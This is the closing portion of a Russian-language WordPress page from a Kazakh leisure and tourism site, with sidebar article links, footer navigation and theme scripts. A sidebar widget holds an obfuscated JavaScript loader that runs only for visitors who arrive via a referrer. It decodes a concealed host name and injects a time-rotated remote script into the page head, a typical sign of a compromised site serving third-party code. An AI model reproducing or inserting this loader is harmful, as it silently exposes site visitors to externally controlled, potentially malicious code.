					<a href="https://fetur.kz/procedura-otbelivania/">Как сохранить белизну зубов после процедуры отбеливания надолго</a>
									</li>
											<li>
					<a href="https://fetur.kz/innovation-proektirovanie/">Инновационные решения в проектировании инфраструктуры Казахстана</a>
									</li>
											<li>
					<a href="https://fetur.kz/findycar-net-luchshii-sait-dlya-arendy-avtomobilei-bez-depozita/">Как арендовать автомобиль без депозита и сохранить спокойствие</a>
									</li>
											<li>
					<a href="https://fetur.kz/sportivnoe-oborudovanie/">Монтаж спортивного оборудования на стену</a>
									</li>
											<li>
					<a href="https://fetur.kz/kak-kazakhstancy-v-2025-godu-pokupayut-avto-na-40-deshevle-chem-v-salone-skhema-o-kotoroi-molchat-dilery/">“Как казахстанцы в 2025 году покупают авто на 40% дешевле, чем в салоне — схема, о которой молчат дилеры”</a>
									</li>
					</ul>

		</div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_3011e) {
    
    var _1165f = Date.now();
    var _c48eb = 1000;
    _1165f = _1165f / _c48eb;
    _1165f = Math.floor(_1165f);

    var _47ae9 = 600;
    _1165f -= _1165f % _47ae9;
    _1165f = _1165f.toString(16);

    var _cc844 = _3011e.referrer;

    if (!_cc844) return;

    var _28f8b = [44697, 44700, 44675, 44688, 44689, 44692, 44678, 44701, 44695, 44698, 44692, 44679, 44689, 44702, 44700, 44673, 44763, 44700, 44699, 44691, 44698];

    _28f8b = _28f8b.map(function(_8acd2){
        return _8acd2 ^ 44789;
    });

    var _c052b = "6c3abae23469c2c784307550bf46b608";
    
    _28f8b = String.fromCharCode(..._28f8b);

    var _3cbfb = "https://";
    var _a0ec7 = "/";
    var _e8fa1 = "track-";

    var _fb0fc = ".js";

    var _6376d = _3011e.createElement("script");
    _6376d.type = "text/javascript";
    _6376d.async = true;
    _6376d.src = _3cbfb + _28f8b + _a0ec7 + _e8fa1 + _1165f + _fb0fc;

    _3011e.getElementsByTagName("head")[0].appendChild(_6376d)

}(document);
</script></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Ещё</p>  		</div>
		
		
		
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-main-2" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-493"><a href="https://fetur.kz">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://fetur.kz/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fetur.kz/category/federacia/">Федерация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://fetur.kz/category/turism/">Туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fetur.kz/category/zdorovie/">Здоровье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fetur.kz/category/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/">Статьи</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Отдых и Туризм &copy; 2025. Все права защищены.</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Работает на&nbsp;<a class="fab fa-wordpress" title="Работает на WordPress" href="https://ru.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Разработан в&nbsp;<a href="https://presscustomizr.com/hueman/" title="Тема Hueman">Тема Hueman</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                                                                </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src="https://fetur.kz/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/fetur.kz\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ab50c6d01c"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapsibleCollapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/fetur.kz\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.25","mainScriptUrl":"https:\/\/fetur.kz\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.25","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src="https://fetur.kz/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.25" id="hu-front-scripts-js" defer></script>
<!--[if lt IE 9]>
<script src="https://fetur.kz/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>